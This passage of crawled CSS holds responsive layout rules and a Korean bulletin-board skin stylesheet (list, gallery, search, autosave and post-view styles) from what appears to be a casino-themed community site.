  .story_common_webzULa li.type3 .thumbArea .thumb,
  .story_common_webzULa li.type3 .thumbArea .thumb img {
    width: 100% !important;
    height: auto !important;
  } /* 웹진 3 */

  .tbl_head01 thead,
  #bo_list .td_num2,
  #bo_list .td_name,
  #bo_list .td_num,
  #bo_list .td_datetime {
    display: none;
  }
  #bo_list .td_subject {
    line-height: 24px;
  }
  #bo_list .td_subject .td_subject_mq480 {
    display: block;
    margin-top: 5px;
  }
  #bo_list .td_subject .td_subject_mq480 span {
    margin-right: 5px;
  }
  #bo_list .td_subject .td_subject_mq480 span i {
    vertical-align: middle;
  }
  #bo_list .bo_tit a {
    font-size: 15px;
    font-weight: normal;
  }
  #bo_list .bo_notice .bo_tit a {
    font-weight: 700;
  }
  #bo_v_share .btn {
    width: auto;
  }

  #bo_gall .gall_box {
    margin-bottom: 25px !important;
  }
  #bo_gall .gall_li:nth-child(even) {
    clear: both;
  }
  .gall_row .col-gn-2,
  .gall_row .col-gn-3,
  .gall_row .col-gn-4,
  .gall_row .col-gn-5,
  .gall_row .col-gn-6,
  .gall_row .col-gn-7,
  .gall_row .col-gn-8,
  .gall_row .col-gn-9,
  .gall_row .col-gn-10 {
    width: 50% !important;
  }

  #new_sch select,
  #new_sch .frm_input {
    margin-bottom: 10px;
  }
  .contents_area .gxSkin_new .td_group,
  .contents_area .gxSkin_new .td_board,
  .contents_area .gxSkin_new .td_name,
  .contents_area .gxSkin_new .td_date {
    display: none;
  }
  .contents_area .gxSkin_new td {
    line-height: 24px;
  }
  .contents_area .gxSkin_new .td_subject_mq480 {
    display: block;
    margin-top: 8px;
  }
  .contents_area .gxSkin_new .td_subject_mq480 span {
    margin-right: 5px;
  }
  .contents_area .gxSkin_new .td_subject_mq480 > span:nth-of-type(1) a {
    padding: 3px 4px;
    background-color: #edfbde;
    color: #8cc152;
    font-weight: normal;
    border-radius: 5px;
  }

  #fregister p {
    height: auto;
    line-height: 28px;
    padding: 10px;
  }
  #fregister p:before {
    display: none;
  }

  #sch_res_detail select {
    width: 50%;
    float: left;
  }
  #sch_res_detail .frm_input {
    width: 100%;
  }
  #sch_res_detail select,
  #sch_res_detail .frm_input {
    margin-bottom: 10px;
  }
  #sch_res_ov ul {
    float: left;
    margin: 20px 0;
  }
}

@media all and (max-width: 420px) {
  /* 스킨 */
  .owl-item.active:nth-child(n + 2) {
    margin-left: 25px;
  }
  .owl-item.active:nth-child(n + 3) {
    margin-left: 50px;
  }
  .owl-item.active:nth-child(n + 4) {
    margin-left: 75px;
  }
  .owl-item.active:nth-child(n + 5) {
    margin-left: 98px;
  }
  .owl-item.active:nth-child(n + 6) {
    margin-left: 120px;
  }
  .owl-item.active:nth-child(n + 7) {
    margin-left: 145px;
  }
  .owl-item.active:nth-child(n + 8) {
    margin-left: 170px;
  }
  .owl-item.active:nth-child(n + 9) {
    margin-left: 195px;
  }
  .owl-item.active:nth-child(n + 10) {
    margin-left: 215px;
  }
  .owl-item.active:nth-child(n + 11) {
    margin-left: 240px;
  }

  .latest_story_search .owl-item.active:nth-child(n + 5),
  .latest_story_comm .owl-item.active:nth-child(n + 5) {
    margin-left: 102px;
  }
  .latest_story_search .owl-item.active:nth-child(n + 6),
  .latest_story_comm .owl-item.active:nth-child(n + 6) {
    margin-left: 125px;
  }
  .latest_story_search .owl-item.active:nth-child(n + 7),
  .latest_story_comm .owl-item.active:nth-child(n + 7) {
    margin-left: 148px;
  }
  .latest_story_search .owl-item.active:nth-child(n + 8),
  .latest_story_comm .owl-item.active:nth-child(n + 8) {
    margin-left: 170px;
  }
  .latest_story_search .owl-item.active:nth-child(n + 9),
  .latest_story_comm .owl-item.active:nth-child(n + 9) {
    margin-left: 194px;
  }
  .latest_story_search .owl-item.active:nth-child(n + 10),
  .latest_story_comm .owl-item.active:nth-child(n + 10) {
    margin-left: 220px;
  }
  .latest_story_search .owl-item.active:nth-child(n + 11),
  .latest_story_comm .owl-item.active:nth-child(n + 11) {
    margin-left: 242px;
  }
}

@media all and (max-width: 413px) {
  /* 스킨 */
  .owl-item.active:nth-child(n + 2) {
    margin-left: 25px;
  }
  .owl-item.active:nth-child(n + 3) {
    margin-left: 50px;
  }
  .owl-item.active:nth-child(n + 4) {
    margin-left: 70px;
  }
  .owl-item.active:nth-child(n + 5) {
    margin-left: 95px;
  }
  .owl-item.active:nth-child(n + 6) {
    margin-left: 120px;
  }
  .owl-item.active:nth-child(n + 7) {
    margin-left: 140px;
  }
  .owl-item.active:nth-child(n + 8) {
    margin-left: 165px;
  }
  .owl-item.active:nth-child(n + 9) {
    margin-left: 190px;
  }
  .owl-item.active:nth-child(n + 10) {
    margin-left: 210px;
  }
  .owl-item.active:nth-child(n + 11) {
    margin-left: 230px;
  }
}

@media all and (max-width: 380px) {
  /* 스킨 */
  .owl-item.active:nth-child(n + 2) {
    margin-left: 5px;
  }
  .owl-item.active:nth-child(n + 3) {
    margin-left: 15px;
  }
  .owl-item.active:nth-child(n + 4) {
    margin-left: 20px;
  }
  .owl-item.active:nth-child(n + 5) {
    margin-left: 25px;
  }
  .owl-item.active:nth-child(n + 6) {
    margin-left: 30px;
  }
  .owl-item.active:nth-child(n + 7) {
    margin-left: 35px;
  }
  .owl-item.active:nth-child(n + 8) {
    margin-left: 40px;
  }
  .owl-item.active:nth-child(n + 9) {
    margin-left: 45px;
  }
  .owl-item.active:nth-child(n + 10) {
    margin-left: 50px;
  }
  .owl-item.active:nth-child(n + 11) {
    margin-left: 55px;
  }

  .latest_story_search .owl-item.active:nth-child(n + 5),
  .latest_story_comm .owl-item.active:nth-child(n + 5) {
    margin-left: 24px;
  }
  .latest_story_search .owl-item.active:nth-child(n + 6),
  .latest_story_comm .owl-item.active:nth-child(n + 6) {
    margin-left: 30px;
  }
  .latest_story_search .owl-item.active:nth-child(n + 7),
  .latest_story_comm .owl-item.active:nth-child(n + 7) {
    margin-left: 35px;
  }
  .latest_story_search .owl-item.active:nth-child(n + 8),
  .latest_story_comm .owl-item.active:nth-child(n + 8) {
    margin-left: 40px;
  }
  .latest_story_search .owl-item.active:nth-child(n + 10),
  .latest_story_comm .owl-item.active:nth-child(n + 10) {
    margin-left: 50px;
  }
  .latest_story_search .owl-item.active:nth-child(n + 11),
  .latest_story_comm .owl-item.active:nth-child(n + 11) {
    margin-left: 55px;
  }

  .contents_area .skinDiv.subMo {
    display: none;
  } /* 베스트스킨 서브만 적용 */
  .contents_area .skinDiv.subMo_361px {
    display: block;
  } /* 베스트스킨 서브만 적용 */
}

@media all and (max-width: 365px) {
  /* 스킨 */
  .owl-item.active:nth-child(n + 2) {
    margin-left: 0;
  }
  .owl-item.active:nth-child(n + 6) {
    margin-left: -10px;
  }

  .latest_story_search .owl-item.active:nth-child(n + 5),
  .latest_story_comm .owl-item.active:nth-child(n + 5) {
    margin-left: -5px;
  }
  .latest_story_search .owl-item.active:nth-child(n + 6),
  .latest_story_comm .owl-item.active:nth-child(n + 6) {
    margin-left: -10px;
  }
}

@media all and (max-width: 398px) and (min-width: 361px) {
  .story_common_gallULa li {
    width: 29.2%;
  }
}

@media all and (max-width: 361px) {
  /* 스킨 */
  .story_common_gallULa li {
    margin-left: 16px;
  }
  .story_common_webzULa li.type2 {
    width: 46%;
  }
}

/*모바일메뉴 넓이*/
@media all and (max-width: 979px) {
  .story_mobileM_G {
    width: 40%;
  }
}
@media all and (max-width: 768px) {
  .story_mobileM_G {
    width: 50%;
  }
}
@media all and (max-width: 707px) {
  .story_mobileM_G {
    width: 60%;
  }
}
@media all and (max-width: 480px) {
  .story_mobileM_G {
    width: 70%;
  }
}

/*모바일메뉴_닫기 위치*/
@media all and (max-width: 979px) {
  .story_mobileM_G_close {
    right: 40%;
  }
}
@media all and (max-width: 768px) {
  .story_mobileM_G_close {
    right: 50%;
  }
}
@media all and (max-width: 707px) {
  .story_mobileM_G_close {
    right: 60%;
  }
}
@media all and (max-width: 480px) {
  .story_mobileM_G_close {
    right: 70%;
  }
}


--- FILE ---
content_type: text/css
request_url: https://casinostori.com/theme/story/skin/board/basic/style.css?ver=20260118210438
body_size: 6394
content:
@charset "utf-8";

/* 리스트, 갤러리 게시판 통합CSS */
.story_contents_box {
  padding: 0 10px !important;
}

/* 리스트 게시판 목록 */
#bo_list {
  position: relative;
  margin: 20px 0;
}
#bo_list:after {
  display: block;
  visibility: hidden;
  clear: both;
  content: "";
}
#bo_list .td_board {
  width: 120px;
  text-align: center;
}
#bo_list .td_chk {
  width: 30px;
  text-align: center;
  border-top: 1px solid #ecf0f1;
  border-bottom: 1px solid #ecf0f1;
}
#bo_list .td_date {
  width: 60px;
  text-align: center;
}
#bo_list .td_datetime {
  width: 60px;
  text-align: center;
}
#bo_list .td_group {
  width: 100px;
  text-align: center;
}
#bo_list .td_mb_id {
  width: 100px;
  text-align: center;
}
#bo_list .td_mng {
  width: 80px;
  text-align: center;
}
#bo_list .td_name {
  text-align: left;
  padding: 10px 0;
}
#bo_list .td_nick {
  width: 100px;
  text-align: center;
}
#bo_list .td_num {
  width: 50px;
  text-align: center;
}
#bo_list .td_num2 {
  width: 50px;
  text-align: center;
}
#bo_list .td_numbig {
  width: 80px;
  text-align: center;
}
#bo_list .txt_active {
  color: #5d910b;
}
#bo_list .txt_expired {
  color: #ccc;
}
#bo_list tbody tr {
  border-left: 2px solid transparent;
}
#bo_list tbody tr:hover {
}
#bo_list tbody .even td {
}
#bo_cate {
  margin: 25px 0;
}
#bo_cate h2 {
  position: absolute;
  font-size: 0;
  line-height: 0;
  overflow: hidden;
}
#bo_cate ul {
  zoom: 1;
}
#bo_cate ul:after {
  display: block;
  visibility: hidden;
  clear: both;
  content: "";
}
#bo_cate li {
  display: inline-block;
  padding: 2px;
}
#bo_cate a {
  display: block;
  line-height: 28px;
  padding: 2px 15px;
  border: 1px solid #e0e0e0;
  color: #5c5c5c;
  border-radius: 30px;
}
#bo_cate a:focus,
#bo_cate a:hover,
#bo_cate a:active {
  background-color: #c23e30;
  color: #fff;
}
#bo_cate #bo_cate_on {
  background-color: #c23e30;
  border: 1px solid #c23e30;
  color: #fff;
  font-weight: 700;
  z-index: 2;
}
.td_subject img {
  margin-left: 5px;
}

/* 갤러리 게시판 목록 */
#bo_gall h2 {
  margin: 0;
  padding: 0;
  width: 1px;
  height: 1px;
  font-size: 0;
  line-height: 0;
  overflow: hidden;
}
#bo_gall #gall_ul {
  margin: 28px -10px 0;
  padding: 0;
  list-style: none;
  zoom: 1;
}
#bo_gall #gall_ul:after {
  display: block;
  visibility: hidden;
  clear: both;
  content: "";
}
#bo_gall .gall_li {
}
#bo_gall .gall_li .gall_chk {
  position: absolute;
  top: 0;
  left: 0;
  padding: 5px;
  z-index: 1;
}
#bo_gall .gall_box {
  position: relative;
  margin: 0 0 50px 0;
  border-radius: 0 0 2px 2px;
}
#bo_gall .gall_con {
  position: relative;
}
.gall_row .col-gn-0,
.gall_row .col-gn-1,
.gall_row .col-gn-2,
.gall_row .col-gn-3,
.gall_row .col-gn-4,
.gall_row .col-gn-5,
.gall_row .col-gn-6,
.gall_row .col-gn-7,
.gall_row .col-gn-8,
.gall_row .col-gn-9,
.gall_row .col-gn-10 {
  position: relative;
  min-height: 1px;
  padding-left: 10px;
  *padding-left: 0;
  padding-right: 10px;
  *padding-right: 0;
  float: left;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  margin-left: 0;
}
.gall_row .col-gn-0,
.gall_row .col-gn-1 {
  width: 100%;
}
.gall_row .col-gn-2 {
  width: 50%;
}
.gall_row .col-gn-3 {
  width: 33.33333333%;
}
.gall_row .col-gn-4 {
  width: 25%;
}
.gall_row .col-gn-5 {
  width: 20%;
}
.gall_row .col-gn-6 {
  width: 16.66666667%;
}
.gall_row .col-gn-7 {
  width: 14.28571428%;
}
.gall_row .col-gn-8 {
  width: 12.5%;
}
.gall_row .col-gn-9 {
  width: 11.11111111%;
}
.gall_row .col-gn-10 {
  width: 10%;
}
.gall_row .box_clear {
  clear: both;
}
#bo_gall .gall_now .gall_text_href a {
  color: #ff3061;
}
#bo_gall .gall_href a:link,
#bo_gall .gall_href a:focus,
#bo_gall .gall_href a:hover {
  text-decoration: none;
}
#bo_gall .gall_img {
  position: relative;
  text-align: center;
  border-radius: 6px;
  background-color: #f0f0f0;
  overflow: hidden;
}
#bo_gall .gall_img a,
#bo_gall .gall_img .no_image,
#bo_gall .gall_img .is_notice {
  display: block;
}
#bo_gall .gall_img a.thumb .notice {
  position: absolute;
  top: -6px;
  right: -6px;
  padding: 12px 10px 4px 4px;
  font-size: 12px;
  color: #fff;
  background-color: #c23e30;
  border-radius: 10px;
} /* 공지사항 아이콘*/
#bo_gall .gall_img a.thumb .notice .xi-volume-mute {
  margin-top: -3px;
  margin-right: -3px;
  font-size: 16px;
  color: #fff;
  vertical-align: middle;
} /* 공지사항 아이콘*/
#bo_gall .gall_img a.thumb .fa-picture-o,
#bo_gall .gall_img .noimg .fa-picture-o {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translateX(-50%);
  margin-top: -10px;
  font-size: 30px;
  color: #ccc;
} /*이미지 없음시 아이콘*/
#bo_gall .gall_img img,
#bo_gall .gall_img video {
  /* max-width:100%; height:auto !important; */
}
#bo_gall .gall_img span {
  display: inline-block;
  background: #eaeaea;
  text-align: center;
  text-transform: uppercase;
  font-weight: bold;
  font-size: 1.25em;
  color: #777;
}
#bo_gall .gall_text_href {
  margin: 10px 0 0 0;
}
#bo_gall .gall_text_href a {
  font-weight: bold;
}
#bo_gall .gall_text_href img {
  margin: 0 0 0 4px;
}
#bo_gall .bo_tit {
  display: block;
  line-height: 24px;
  font-weight: 700;
  color: #000;
  font-size: 14px;
}
#bo_gall .bo_tit .cnt_cmt {
  height: 16px;
  line-height: 16px;
  font-size: 12px;
  color: #c23e30;
  vertical-align: middle;
}
#bo_gall .bo_cnt {
  color: #acacac;
  line-height: 18px;
  display: none;
}
#bo_gall .profile_img img {
  border-radius: 50%;
}
#bo_gall .bo_tit .fa-download {
  width: 16px;
  height: 16px;
  line-height: 16px;
  background: #e89f31;
  color: #fff;
  text-align: center;
  font-size: 10px;
  border-radius: 2px;
  margin-right: 2px;
  vertical-align: middle;
}
#bo_gall .bo_tit .fa-link {
  width: 16px;
  height: 16px;
  line-height: 16px;
  background: #ad68d8;
  color: #fff;
  text-align: center;
  font-size: 10px;
  border-radius: 2px;
  margin-right: 2px;
  vertical-align: middle;
  font-weight: normal;
}
#bo_gall .bo_tit .fa-link {
  width: 16px;
  height: 16px;
  line-height: 16px;
  background: #ad68d8;
  color: #fff;
  text-align: center;
  font-size: 10px;
  border-radius: 2px;
  margin-right: 2px;
  vertical-align: middle;
  margin-right: 2px;
}
#bo_gall .bo_tit .new_icon {
  display: inline-block;
  width: 16px;
  line-height: 16px;
  font-size: 0.825em;
  color: #23db79;
  background: #b9ffda;
  text-align: center;
  border-radius: 2px;
  margin-left: 2px;
  font-weight: bold;
  vertical-align: baseline;
}
#bo_gall .bo_tit .fa-heart {
  font-size: 12px;
  color: #c23e30;
}
#bo_gall .bo_tit .hot_icon {
  display: inline-block;
  width: 16px;
  line-height: 16px;
  font-size: 0.833em;
  color: #fff;
  background: #e52955;
  text-align: center;
  border-radius: 2px;
  vertical-align: middle;
  margin-right: 2px;
}
#bo_gall .bo_tit .fa-lock {
  display: inline-block;
  line-height: 16px;
  color: #999;
  text-align: center;
  vertical-align: middle;
}
#bo_gall .gall_info {
  line-height: 1.5em;
  line-height: 20px;
}
#bo_gall .gall_info strong {
  display: inline-block;
  margin: 0;
}
#bo_gall .gall_info i {
  font-size: 12px;
}
#bo_gall .gall_info .gall_date,
#bo_gall .gall_info .gall_view {
  display: inline-block;
  margin-left: 10px;
  color: #777;
}
#bo_gall .gall_option {
  position: absolute;
  bottom: 15px;
  right: 10px;
}
#bo_gall .gall_option strong {
  padding: 5px 10px;
  background-color: rgba(0, 0, 0, 0.3);
  color: #fff;
  border-radius: 15px;
}
#bo_gall .gall_option strong i {
  font-size: 12px;
  vertical-align: top;
  margin-top: 2px;
  color: #ccc;
}
#bo_gall .gall_cate_link {
  position: absolute;
  top: 15px;
  left: 10px;
  background-color: #999;
  color: #fff;
  font-size: 12px;
  padding: 5px 8px;
  border-radius: 5px;
}

/* 게시판 목록 공통 */
.selec_chk {
  position: absolute;
  top: 0;
  left: 0;
  width: 0;
  height: 0;
  opacity: 0;
  outline: 0;
  z-index: -1;
  overflow: hidden;
}
.chk_box {
  position: relative;
}
.chk_box input[type="checkbox"] + label {
  position: relative;
  color: #676e70;
}
.chk_box input[type="checkbox"] + label:hover {
  color: #2172f8;
}
.chk_box input[type="checkbox"] + label span {
  float: left;
  width: 15px;
  height: 15px;
  display: block;
  background: #fff;
  border: 1px solid #d0d4df;
  border-radius: 3px;
}
.write_div .chk_box input[type="checkbox"] + label,
.bo_vc_w .chk_box input[type="checkbox"] + label {
  padding-left: 20px;
}
.write_div .chk_box input[type="checkbox"] + label span,
.bo_vc_w .chk_box input[type="checkbox"] + label span {
  position: absolute;
  top: 2px;
  left: 0;
  width: 15px;
  height: 15px;
  display: block;
  margin: 0;
  background: #fff;
  border: 1px solid #d0d4df;
  border-radius: 3px;
}
.chk_box input[type="checkbox"]:checked + label {
  color: #000;
}
.chk_box input[type="checkbox"]:checked + label span {
  background: url(./img/chk.png) no-repeat 50% 50% #3a8afd;
  border-color: #1471f6;
  border-radius: 3px;
}
#bo_btn_top {
  margin: 10px 0;
}
#bo_btn_top:after {
  display: block;
  visibility: hidden;
  clear: both;
  content: "";
}
.bo_fx {
  float: right;
  margin-top: 20px;
  margin-bottom: 5px;
  zoom: 1;
}
.bo_fx:after {
  display: block;
  visibility: hidden;
  clear: both;
  content: "";
}
.bo_fx ul {
  margin: 0;
  padding: 0;
  list-style: none;
}
#bo_list_total {
  float: left;
  line-height: 34px;
  color: #666;
}
.btn_bo_user {
  float: right;
  margin: 0;
  padding: 0;
  list-style: none;
}
.btn_bo_user li {
  float: left;
  width: 40px;
  text-align: center;
  margin-left: 5px;
  background: #fff;
}
.btn_bo_user > li {
  position: relative;
}
.btn_bo_adm {
  float: left;
}
.btn_bo_adm li {
  float: left;
  margin-right: 5px;
}
.btn_bo_adm input {
  padding: 0 8px;
  border: 0;
  background: #d4d4d4;
  color: #666;
  text-decoration: none;
  vertical-align: middle;
}
.bo_notice td {
  background: #f9f9f9 !important;
  border-bottom: 1px solid #eee;
}
.bo_notice td a {
  font-weight: bold;
}
.bo_notice .notice_icon {
  display: inline-block;
  line-height: 25px;
  font-weight: 700;
  color: #c23e30;
  border-radius: 5px;
}
.more_opt {
  display: none;
  position: absolute;
  top: 45px;
  right: 0;
  background: #fff;
  border: 1px solid #b8bfc4;
  z-index: 999;
}
.more_opt:before {
  content: "";
  position: absolute;
  top: -8px;
  right: 13px;
  width: 0;
  height: 0;
  border-style: solid;
  border-width: 0 6px 8px 6px;
  border-color: transparent transparent #b8bfc4 transparent;
}
.more_opt:after {
  content: "";
  position: absolute;
  top: -6px;
  right: 13px;
  width: 0;
  height: 0;
  border-style: solid;
  border-width: 0 6px 8px 6px;
  border-color: transparent transparent #fff transparent;
}
.more_opt li {
  border-bottom: 1px solid #f1f1f1;
  padding: 10px;
  float: inherit;
  width: 90px;
  margin: 0;
  color: #6b757c;
  text-align: left;
}
.more_opt li:last-child {
  border-bottom: 0;
}
.more_opt li button,
.more_opt li a {
  width: 100%;
  border: 0;
  background: #fff;
  color: #6b757c;
}
.more_opt li:hover a,
.more_opt li:hover button {
  color: #000;
}
.more_opt li i {
  float: right;
  line-height: 20px;
}
.td_num strong {
  color: #000;
}
.bo_cate_link {
  float: left;
  display: inline-block;
  margin-right: 10px;
  background-color: #eee;
  color: #333;
  font-weight: normal !important;
  height: 20px;
  line-height: 10px;
  padding: 5px 8px;
  border-radius: 5px;
  font-size: 0.95em;
} /* 글제목줄 분류스타일 */
.bo_cate_link:hover {
  text-decoration: none;
}
.bo_tit {
  display: block;
  color: #000;
  font-weight: bold;
}
.bo_current {
  color: #e8180c;
}
#bo_list .profile_img img {
  border-radius: 50%;
}
#bo_list .cnt_cmt {
  padding: 0 5px;
  height: 16px;
  line-height: 16px;
  color: #c23e30;
  vertical-align: middle;
}
#bo_list .bo_tit .title_icon {
  margin-right: 2px;
}
#bo_list .bo_tit .fa-heart {
  color: #c23e30;
}
#bo_list .bo_tit .fa-lock {
  display: inline-block;
  line-height: 14px;
  width: 16px;
  font-size: 0.833em;
  color: #4f818c;
  background: #cbe3e8;
  text-align: center;
  border-radius: 2px;
  font-size: 12px;
  border: 1px solid #cbe3e8;
  vertical-align: middle;
}
#bo_list .bo_tit .new_icon {
  display: inline-block;
  width: 16px;
  line-height: 16px;
  font-size: 0.833em;
  color: #23db79;
  background: #b9ffda;
  text-align: center;
  border-radius: 2px;
  margin-left: 2px;
  font-weight: bold;
  vertical-align: middle;
}
#bo_list .bo_tit .hot_icon {
  display: inline-block;
  width: 16px;
  line-height: 16px;
  font-size: 0.833em;
  color: #c23e30;
  background: #ffb9b9;
  text-align: center;
  border-radius: 2px;
  vertical-align: middle;
}
#bo_list .bo_tit .fa-caret-right {
  color: #bbb;
}
#bo_list .bo_tit .fa-download {
  display: inline-block;
  width: 16px;
  line-height: 16px;
  font-size: 0.833em;
  color: #daae37;
  background: #ffefb9;
  text-align: center;
  border-radius: 2px;
  margin-left: 5px;
  vertical-align: middle;
}
#bo_list .bo_tit .fa-link {
  display: inline-block;
  width: 16px;
  line-height: 16px;
  font-size: 0.833em;
  color: #b451fd;
  background: #edd3fd;
  text-align: center;
  border-radius: 2px;
  margin-left: 5px;
  vertical-align: middle;
}
.bo_sch_wrap {
  display: none;
  width: 100%;
  height: 100%;
  position: fixed;
  top: 0;
  left: 0;
  z-index: 999;
}
.bo_sch {
  position: absolute;
  top: 50%;
  left: 50%;
  background: #fff;
  text-align: left;
  width: 330px;
  max-height: 300px;
  margin-left: -125px;
  margin-top: -180px;
  overflow-y: auto;
  border-radius: 5px;
  -webkit-box-shadow: 1px 1px 18px rgba(0, 0, 0, 0.2);
  -moz-box-shadow: 1px 1px 18px rgba(0, 0, 0, 0.2);
  box-shadow: 1px 1px 18px rgba(0, 0, 0, 0.2);
  border: 1px solid #dde7e9;
  background: #fff;
  border-radius: 3px;
}
.bo_sch:after {
  display: block;
  visibility: hidden;
  clear: both;
  content: "";
}
.bo_sch h3 {
  padding: 15px;
  border-bottom: 1px solid #e8e8e8;
}
.bo_sch legend {
  background: red;
}
.bo_sch form {
  padding: 15px;
  display: block;
}
.bo_sch select {
  border: 0;
  width: 100%;
  height: 40px;
  border: 1px solid #d0d3db;
  border-radius: 2px;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  -moz-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
}
.bo_sch .sch_bar {
  display: inline-block;
  width: 100%;
  clear: both;
  margin-top: 15px;
  border: 1px solid #d0d3db;
  border-radius: 2px;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  -moz-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
}
.bo_sch .sch_input {
  width: 250px;
  height: 38px;
  border: 0;
  padding: 0;
  background-color: transparent;
  float: left;
}
.bo_sch .sch_btn {
  height: 38px;
  float: right;
  color: #656565;
  background: none;
  border: 0;
  width: 40px;
  font-size: 15px;
}
.bo_sch .bo_sch_cls {
  position: absolute;
  right: 0;
  top: 0;
  color: #b5b8bb;
  border: 0;
  padding: 12px 15px;
  font-size: 16px;
  background: #fff;
}
.bo_sch_bg {
  background: #000;
  background: rgba(0, 0, 0, 0.1);
  width: 100%;
  height: 100%;
}

/* 게시판 쓰기 공통 */
#char_count_desc {
  display: block;
  margin: 0 0 5px;
  padding: 0;
}
#char_count_wrap {
  margin: 5px 0 0;
  text-align: right;
}
#char_count {
  font-weight: bold;
}
#autosave_wrapper {
  position: relative;
}
#autosave_pop {
  display: none;
  z-index: 10;
  position: absolute !important;
  top: 34px;
  right: 0;
  width: 350px;
  height: auto !important;
  height: 180px;
  max-height: 180px;
  border: 1px solid #565656;
  background: #fff;
  -webkit-box-shadow: 2px 2px 3px 0px rgba(0, 0, 0, 0.2);
  -moz-box-shadow: 2px 2px 3px 0px rgba(0, 0, 0, 0.2);
  box-shadow: 2px 2px 3px 0px rgba(0, 0, 0, 0.2);
}
#autosave_pop:before {
  content: "";
  position: absolute;
  top: -8px;
  right: 45px;
  width: 0;
  height: 0;
  border-style: solid;
  border-width: 0 6px 8px 6px;
  border-color: transparent transparent #000 transparent;
}
#autosave_pop:after {
  content: "";
  position: absolute;
  top: -7px;
  right: 45px;
  width: 0;
  height: 0;
  border-style: solid;
  border-width: 0 6px 8px 6px;
  border-color: transparent transparent #fff transparent;
}
html.no-overflowscrolling #autosave_pop {
  height: auto;
  max-height: 10000px !important;
} /* overflow 미지원 기기 대응 */
#autosave_pop strong {
  position: absolute;
  font-size: 0;
  line-height: 0;
  overflow: hidden;
}
#autosave_pop div {
  text-align: center;
  margin: 0 !important;
}
#autosave_pop button {
  margin: 0;
  padding: 0;
  border: 0;
}
#autosave_pop ul {
  padding: 15px;
  border-top: 1px solid #e9e9e9;
  list-style: none;
  overflow-y: scroll;
  height: 130px;
  border-bottom: 1px solid #e8e8e8;
}
#autosave_pop li {
  padding: 8px 5px;
  border-bottom: 1px solid #fff;
  background: #eee;
  zoom: 1;
}
#autosave_pop li:after {
  display: block;
  visibility: hidden;
  clear: both;
  content: "";
}
#autosave_pop a {
  display: block;
  float: left;
}
#autosave_pop span {
  display: block;
  float: right;
  font-size: 0.92em;
  font-style: italic;
  color: #999;
}
.autosave_close {
  cursor: pointer;
  width: 100%;
  height: 30px;
  background: none;
  color: #888;
  font-weight: bold;
  font-size: 0.92em;
}
.autosave_close:hover {
  background: #f3f3f3;
  color: #3597d9;
}
.autosave_content {
  display: none;
}
.autosave_del {
  background: url(./img/close_btn.png) no-repeat 50% 50%;
  text-indent: -999px;
  overflow: hidden;
  height: 20px;
  width: 20px;
}

/* 게시판 읽기 공통 */
#bo_v {
  margin: 30px 0;
}
#bo_v_table {
  position: absolute;
  top: 0;
  right: 16px;
  margin: 0;
  padding: 0 5px;
  height: 25px;
  background: #ff3061;
  color: #fff;
  font-weight: bold;
  line-height: 2.2em;
}
#bo_v_title {
  margin: 45px 0 10px 0;
  padding-bottom: 20px; /* border-bottom:1px solid #e0e0e0; */
}
#bo_v_title .bo_v_cate {
  display: inline-block;
  margin: 1px 5px 0 0;
  padding: 0 10px;
  vertical-align: top;
  background-color: #c23e30;
  line-height: 20px;
  color: #fff;
  border-radius: 10px;
}
#bo_v_title .bo_v_tit {
  display: inline-block;
  font-size: 20px;
  font-weight: 800;
  word-break: break-all;
}
#bo_v_info {
  margin: 0;
  border-bottom: 1px solid #f1f1f1;
  color: #666;
}
#bo_v_info:after {
  display: block;
  visibility: hidden;
  clear: both;
  content: "";
}
#bo_v_info h2 {
  position: absolute;
  font-size: 0;
  line-height: 0;
  overflow: hidden;
}
#bo_v_info .profile_info {
  margin: 20px 0 10px;
  display: inline-block;
  float: left;
}
#bo_v_info .profile_info .pf_img {
  float: left;
  margin-right: 10px;
}
#bo_v_info .profile_info .pf_img img {
  border-radius: 50%;
  width: 50px;
  height: 50px;
}
#bo_v_info .profile_info .profile_info_ct {
  float: left;
  padding: 5px 0;
  line-height: 18px;
}
#bo_v_info strong {
  display: inline-block;
  margin: 0 10px 0 0;
  font-weight: normal;
}
#bo_v_info .sv_member,
#bo_v_info .sv_guest,
#bo_v_info .member,
#bo_v_info .guest {
  font-weight: bold;
}
#bo_v_info .profile_img {
  display: none;
}
#bo_v_info .sv_member {
  color: #000;
}
#bo_v_info .if_date {
  margin: 0;
  color: #888;
}
#bo_v_file h2 {
  position: absolute;
  font-size: 0;
  line-height: 0;
  overflow: hidden;
}
#bo_v_file ul {
  margin: 0;
  list-style: none;
}
#bo_v_file li {
  padding: 15px;
  position: relative;
  margin: 10px 0;
  border: 1px solid #dfdfdf;
  border-radius: 5px;
  -webkit-box-shadow: 1px 1px 5px 0px hsl(232, 36%, 96%);
  -moz-box-shadow: 1px 1px 5px 0px hsl(232, 36%, 96%);
  box-shadow: 1px 1px 5px 0px hsl(232, 36%, 96%);
}
#bo_v_file li i {
  float: left;
  color: #b2b2b2;
  font-size: 2.35em;
  margin-right: 20px;
}
#bo_v_file a {
  float: left;
  display: block;
  text-decoration: none;
  word-wrap: break-word;
  color: #000;
}
#bo_v_file a:focus,
#bo_v_file li:hover a,
#bo_v_file a:active {
  text-decoration: underline;
  color: #3a8afd;
}
#bo_v_file img {
  float: left;
  margin: 0 10px 0 0;
}
#bo_v_file .bo_v_file_cnt {
  color: #b2b2b2;
  font-size: 0.92em;
}
#bo_v_file li:hover {
  border-color: #bed4f4;
  color: #bed4f4;
}
#bo_v_file li:hover i {
  color: #3a8afd;
}
#bo_v_file li:hover .bo_v_file_cnt {
  color: #99c2fc;
}
#bo_v_link h2 {
  position: absolute;
  font-size: 0;
  line-height: 0;
  overflow: hidden;
}
#bo_v_file ul {
  margin: 0;
  list-style: none;
}
#bo_v_link li {
  padding: 15px;
  position: relative;
  margin: 10px 0;
  border: 1px solid #dfdfdf;
  border-radius: 5px;
  -webkit-box-shadow: 1px 1px 5px 0px hsl(232, 36%, 96%);
  -moz-box-shadow: 1px 1px 5px 0px hsl(232, 36%, 96%);
  box-shadow: 1px 1px 5px 0px hsl(232, 36%, 96%);
}
#bo_v_link li i {
  float: left;
  color: #b2b2b2;
  font-size: 2.35em;
